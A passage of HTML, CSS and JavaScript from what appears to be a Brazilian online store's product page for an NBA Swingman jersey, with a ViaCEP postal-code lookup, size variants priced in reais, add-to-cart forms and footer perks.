            fretes.off().empty();
            fretes.show();
            fretes.addClass('loading');

            $.ajax({
                url: 'https://viacep.com.br/ws/' + cep + '/json/',
                dataType: 'jsonp',
                crossDomain: true,
                contentType: 'application/json',
                success: function (res) {
                    if (res.erro) {
                        fretes.append(cepnaoencontrado);
                    } else {
                        localizacao.text((res.logradouro !== '' ? res.logradouro + ', ' : '') + (res.bairro !== '' ? res.bairro + ' - ' : '') + res.localidade + ' - ' + res.uf);

                        fretes.append(fretegratis);
                        

                        separator.css('display', 'block');
                        melhorloja.css('display', 'block');
                        divlocalizacao.css('display', 'flex');
                    }

                    $('.search_zipcode').prop('disabled', false);

                    fretes.removeClass('loading');
                }
            });

        });

        function formatCEP(cep) {
            cep = cep.replace(/\D/g, '');
            cep = cep.replace(/^(\d{5})(\d)/, '$1-$2');
            return cep;
        }

        var cepInput = document.getElementById('inputCep');

        cepInput.addEventListener('input', function() {
            this.value = formatCEP(this.value);
        });
    });
</script>
<div class="product-info__description" >
   <div class="prose"><p>Detalhes</p>
<ul class="" data-mce-fragment="1">
<li data-mce-fragment="1"><span data-mce-fragment="1">Sem mangas</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Jock tag tecida na bainha</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Design clássico</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Tecido leve e respirável com toque suave</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Logotipos da NBA e da marca selados a quente</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Bainha droptail com fendas laterais</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Aplique de transferência selado a quente</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Marca de impressão de tela acima da jock tag</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Ajuste: as camisetas Nike Swingman têm um corte atlético. Para um ajuste mais solto, recomendamos pedir um tamanho maior do que você normalmente usa.</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Material: 100% Poliéster</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">A tecnologia Dri-FIT ® elimina a umidade</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Move To Zero é a jornada da Nike em direção a zero carbono e zero desperdício para ajudar a proteger o futuro do esporte. Este produto é feito com pelo menos 75% de materiais sustentáveis</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Importado</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Marca: Nike</span></li>
</ul></div>
   </div></safe-sticky>
<style>
  .container-buy-quant {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 16px;
  }
  .container-buy-quant {
    margin-bottom: 12px;
  }
  div.container-buy-quant > div.product-info__buy-buttons {
    width: 100%;
  }
  .quantity-selector > input {
    width: 32px;
  }
  @media (max-width: 999px){
    .quantity-selector > input {
      width: 24px;
    }
  }
  
  .payment-icons svg {
    width: 45px;
    height: auto;
  }
  .size-chart-container {
    display: flex;
    gap: 5px;
  }
  .size-chart-link {
    display: flex;
    align-items: center;
    gap: 5px;
    text-decoration: underline;
    font-size: 14px;
  }
</style>
<style>
@keyframes anima1 {
    0% { transform: scale(1); }
    100% { transform: scale(1.03); }
}
.animate_btn_buy {
    animation-name: anima1;
    animation-duration: 0.7s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-direction: alternate;
}
</style>

<style>
   @font-face {
   font-family: 'FontePIX';
   src: url('//sportness.com.br/cdn/shop/t/11/assets/FontePIX.OTF?v=74020319112822338351739578001') format('opentype');
   font-weight: normal;
   font-style: normal;
   }
   @font-face {
   font-family: 'FontePIX';
   src: url('//sportness.com.br/cdn/shop/t/11/assets/FontePIX-BOLD.OTF?v=135022550056241340741739578001') format('opentype');
   font-weight: bold;
   font-style: normal;
   }
   .div_main {
   display: flex;
   align-items: center; 
   justify-content: space-between;
   width: 100%;
   }
   .price {
   font-size: 32px;
   font-weight: bold;
   color: #e53935;
   margin-right: 10px; 
   }
   .discount-badge {
   display: flex;
   align-items: center;
   background-color: ;
   padding: 10px;
   border-radius: 10px 0 0 10px; 
   width: fit-content;
   font-family: 'FontePIX', Arial, sans-serif;
   color: ;
   }
   .icon_pix {
   width: 30px;
   height: 30px;
   margin-right: 10px;
   }
   .discount-text {
   display: flex;
   flex-direction: column;
   }
   .discount-text span {
   line-height: 1;
   }
   .discount-percent {
   font-size: 35px;
   font-weight: bold;
   }
   .discount-off-pix {
   display: flex;
   flex-direction: column;
   padding-left: 4px;
   }
   .discount-off {
   font-size: 16px;
   font-weight: bold;
   }
   .discount-pix {
   font-size: 16px;
   margin-top: -1px;
   }
   .discount-economy {
   font-size: 14px;
   }
   .more_payments_bar {
   font-size: 16px; 
   }
@media (max-width: 480px) {
   .price {
   font-size: 20px;
   }
   .discount-badge {
   padding: 6px;
   }
   .icon_pix {
   width: 20px;
   height: 20px;
   }
   .discount-percent {
   font-size: 24px;
   }
   .discount-off {
   font-size: 12px;
   }
   .discount-pix {
   font-size: 12px;
   }
   .discount-economy {
   font-size: 10px;
   }
   .more_payments_bar {
   font-size: 14px; 
   }
   }
</style>

  </div>
</div>
  <product-quick-add form="product-form-7153638703236-template--18087247282308__main" class="product-quick-add" data-quick-add="true">
    <buy-buttons
      template=""
      form="product-form-7153638703236-template--18087247282308__main"
      force-secondary-button
      class="sm:hidden"
    >

<button type="submit" class="button button--lg button--secondary w-full"
  style="--button-background: 39 39 39 / var(--button-background-opacity, 1);--button-outline-color: 39 39 39;--button-text-color: 241 241 241;"
  
  
  
  form="product-form-7153638703236-template--18087247282308__main"
  
  
  is="custom-button"
  
 >
    <div class="text-with-icon justify-center"><svg role="presentation" stroke-width="1.5" focusable="false" width="20" height="20" class="icon icon-shopping_cart_botao" viewBox="0 0 22 22">
          <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>Adicionar ao carrinho
</div></button></buy-buttons><div class="product-quick-add__variant  hidden sm:grid"><variant-media widths="80,160" form="product-form-7153638703236-template--18087247282308__main"><img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=80 80w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=160 160w" width="1080" height="1080" loading="lazy" sizes="80px" class="rounded-xs"></variant-media><div class="v-stack gap-0.5"><a href="/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38" class="bold truncate-text">Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game</a>
<price-list role="region" aria-live="polite" class="price-list  " ><span class="sr-only">Preço promocional</span>
    <compare-at-price form="product-form-7153638703236-template--18087247282308__main" hidden class="text-subdued line-through">
      <span class="sr-only">Preço normal</span></compare-at-price><unit-price form="product-form-7153638703236-template--18087247282308__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
      <buy-buttons template="" form="product-form-7153638703236-template--18087247282308__main" force-secondary-button>

<button type="submit" class="button button--secondary"
  style="--button-background: 39 39 39 / var(--button-background-opacity, 1);--button-outline-color: 39 39 39;--button-text-color: 241 241 241;"
  
  
  
  form="product-form-7153638703236-template--18087247282308__main"
  
  
  is="custom-button"
  
 >Adicionar ao carrinho
</button></buy-buttons>
    </div>
  </product-quick-add><template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-7153638703236-template--18087247282308__main"><img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=80 80w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=160 160w" width="1080" height="1080" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38" class="bold justify-self-start">Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game</a>
<price-list role="region" aria-live="polite" class="price-list  " ><span class="sr-only">Preço promocional</span>
    <compare-at-price form="quick-buy-form-7153638703236-template--18087247282308__main" hidden class="text-subdued line-through">
      <span class="sr-only">Preço normal</span></compare-at-price><unit-price form="quick-buy-form-7153638703236-template--18087247282308__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>
  <div class="quick-buy-drawer__info">
<variant-picker
    class="variant-picker"
    handle="camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38"
    form="quick-buy-form-7153638703236-template--18087247282308__main"
    
    
  ><fieldset class="variant-picker__option no-js:hidden">
        <div class="variant-picker__option-info">
          <div class="h-stack gap-2">
            <legend class="text-subdued">Tamanho:</legend>
            <variant-option-value form="quick-buy-form-7153638703236-template--18087247282308__main" for="option1">P</variant-option-value>
          </div>
          
</div><div
            
          >
            <div
              data-option-selector
              class="variant-picker__option-values wrap gap-2"
            >
<input class="sr-only" type="radio" name="option1" form="quick-buy-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-p" value="P"  checked="checked"><label class="block-swatch" for="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-p" data-option-value><span>P</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="quick-buy-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-m" value="M"  ><label class="block-swatch" for="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-m" data-option-value><span>M</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="quick-buy-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-g" value="G"  ><label class="block-swatch" for="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-g" data-option-value><span>G</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="quick-buy-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-xg" value="XG"  ><label class="block-swatch" for="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-xg" data-option-value><span>XG</span>
      </label>
<input class="sr-only" type="radio" name="option1" form="quick-buy-form-7153638703236-template--18087247282308__main" id="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-xxg" value="XXG"  ><label class="block-swatch" for="swatch-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main--option1-xxg" data-option-value><span>XXG</span>
      </label></div>
          </div></fieldset><noscript>
<div class="form-control" >
  <select id="select-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main-id" class="select select--native is-floating" name="id" form="quick-buy-form-7153638703236-template--18087247282308__main"
  
  
><option selected="selected"  value="41564744908932">P - R$ 289,99</option><option   value="41564744941700">M - R$ 289,99</option><option   value="41564744974468">G - R$ 289,99</option><option   value="41564745007236">XG - R$ 289,99</option><option   value="41564745040004">XXG - R$ 289,99</option></select><svg role="presentation" focusable="false" width="10" height="7" class="select-chevron icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg><label for="select-template--18087247282308__main-quick-buy-form-7153638703236-template--18087247282308__main-id" class="floating-label">Variante</label></div></noscript>
  </variant-picker><style>
    .ruler-icon {
    fill: currentColor;
  }
</style>
<script>
  function openModal() {
    document.getElementById("size-chart-modal").style.display = "block";
    window.addEventListener('scroll', closeModalOnScroll);
  }
  function closeModal() {
    document.getElementById("size-chart-modal").style.display = "none";
    window.removeEventListener('scroll', closeModalOnScroll);
  }
  window.onclick = function(event) {
    if (event.target == document.getElementById("size-chart-modal")) {
      closeModal();
    }
  }
  document.addEventListener('keydown', function(event) {
    if (event.key === "Escape") { 
      closeModal(); 
    }
  });
  function closeModalOnScroll() {
    closeModal();
    window.removeEventListener('scroll', closeModalOnScroll);
  }
  document.querySelectorAll("quick-buy-drawer .size-chart-container").forEach(function(tabela) {
    tabela.style.display = "none";
  });
</script>

<form method="post" action="/cart/add" id="quick-buy-form-7153638703236-template--18087247282308__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="41564744908932"
  ><div class="v-stack gap-4">
    <buy-buttons
      class="buy-buttons "
      template=""
      form="quick-buy-form-7153638703236-template--18087247282308__main"
    >

<button type="submit" class="button button--lg"
  
  
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho
</button></buy-buttons>
  </div><input type="hidden" name="product-id" value="7153638703236" /><input type="hidden" name="section-id" value="template--18087247282308__main" /></form></div>
</template>
<style>
  .direct-payment .shopify-payment-button__more-options{
    display: none;
  }
  .direct-payment .shopify-payment-button__button {
    height: 100%;
    margin-top: -13px;
  }
  @media (min-width: 1000px) {
    #gal {
      position: sticky;
      display: block;
      top: 128px;
    }
  }
</style>

</section><section id="shopify-section-template--18087247282308__related-products" class="shopify-section shopify-section--product-recommendations">
<style>
  #shopify-section-template--18087247282308__related-products {
    --section-background-hash: 0;
  }
  #shopify-section-template--18087247282308__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--18087247282308__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
    --product-list-items-per-row: 1;
    --product-list-carousel-item-width: 55vw;
    --product-list-grid: auto / auto-flow var(--product-list-carousel-item-width);
  }
  @media screen and (min-width: 700px) {
    #shopify-section-template--18087247282308__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }
  @media screen and (min-width: 1000px) {
    #shopify-section-template--18087247282308__related-products .product-list {
      --product-list-items-per-row: 4;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 4 - (var(--product-list-column-gap) / 4 * 3));
    }
  }
</style>
<div 
class="section   section-blends section-full">
  <div class="section-stack">

  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true">
<split-lines>Você pode gostar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations
          product="7153638703236"
          limit="7"
          intent="related"
          class="contents"
        ></product-recommendations></div>
  </div>
</div>

</section><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18087247511684__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons">
<style>
  #shopify-section-sections--18087247511684__text-with-icons {
    --section-background-hash: 060000802414068056074521000005790;
  }
  #shopify-section-sections--18087247511684__text-with-icons + * {
    --previous-section-background-hash: 060000802414068056074521000005790;
  }</style><style>
    #shopify-section-sections--18087247511684__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--18087247511684__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--18087247511684__text-with-icons {
          --text-with-icons-template: repeat(4, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>
  <div 
class="section   section-full bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel
          class="text-with-icons__list scroll-area full-bleed lg:unbleed"
          id="carousel-sections--18087247511684__text-with-icons"
          role="region"
        ><div
              id="block-sections--18087247511684__text-with-icons-free-shipping"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 1 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Envio gratuito</p><p>Frete cortesia para todas as compras</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-customer-support"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 2 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-chat" viewBox="0 0 24 24">
        <path d="M19.292 9.603a6.734 6.734 0 0 0-8.765 1.597 6.805 6.805 0 0 0 .02 8.48 6.73 6.73 0 0 0 7.777 2.058l3.55.594a.644.644 0 0 0 .717-.837l-.9-2.701a6.82 6.82 0 0 0-2.4-9.19h.001Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.165 1.635A8.978 8.978 0 0 0 5.921 2.78v-.002a9.09 9.09 0 0 0-3.199 12.257l-1.2 3.6a.857.857 0 0 0 .955 1.118l4.733-.794a8.975 8.975 0 0 0 3.277.647 6.807 6.807 0 0 1-1.265-5.673 6.806 6.806 0 0 1 1.305-2.732 6.734 6.734 0 0 1 8.765-1.597h-.002c.083.05.164.102.244.155a9.077 9.077 0 0 0-1.929-4.85 8.978 8.978 0 0 0-5.44-3.273Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-chat" viewBox="0 0 24 24">
        <path d="M19.292 9.603a6.734 6.734 0 0 0-8.765 1.597 6.805 6.805 0 0 0 .02 8.48 6.73 6.73 0 0 0 7.777 2.058l3.55.594a.644.644 0 0 0 .717-.837l-.9-2.701a6.82 6.82 0 0 0-2.4-9.19h.001Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.165 1.635A8.978 8.978 0 0 0 5.921 2.78v-.002a9.09 9.09 0 0 0-3.199 12.257l-1.2 3.6a.857.857 0 0 0 .955 1.118l4.733-.794a8.975 8.975 0 0 0 3.277.647 6.807 6.807 0 0 1-1.265-5.673 6.806 6.806 0 0 1 1.305-2.732 6.734 6.734 0 0 1 8.765-1.597h-.002c.083.05.164.102.244.155a9.077 9.077 0 0 0-1.929-4.85 8.978 8.978 0 0 0-5.44-3.273Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Suporte humano</p><p>Atendimento dedicado, todos os dias</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-payment"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 3 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-secure-profile" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" fill="currentColor" fill-opacity=".12"/>
        <path clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-secure-profile" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" fill="currentColor" fill-opacity=".12"/>
        <path clip-rule="evenodd" d="M4.912 1.611c-.888.906-3.546 3.623-3.546 9.96l-.001-.001c0 7.243 7.196 9.913 10.743 10.819 3.544-.906 10.526-3.576 10.526-10.818 0-6.337-2.659-9.054-3.545-9.96H4.912Zm8.457 11.459a3.578 3.578 0 1 1-2.738-6.61 3.578 3.578 0 0 1 2.738 6.61Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M17.975 19.877c-2.023 1.354-4.286 2.109-5.868 2.512-1.601-.41-3.95-1.18-6.043-2.57a7.15 7.15 0 0 1 11.91.056v.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Compra segura</p><p>Transações 100% protegidas</p></div>
              </div>
            </div><div
              id="block-sections--18087247511684__text-with-icons-discount"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 4 de 4"
              
            ><div
                    
class="icon-block rounded-full bg-custom text-custom"style="--background: 56 56 56; --text-color: 255 255 255;"
                  ><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="sm:hidden icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="hidden sm:block icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Desconto único</p><p>Aproveite ofertas exclusivas!</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--18087247511684__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button
                type="button"
                class="tap-area"
                aria-current="true"
              >
                <span class="sr-only">Ir para item 1</span>
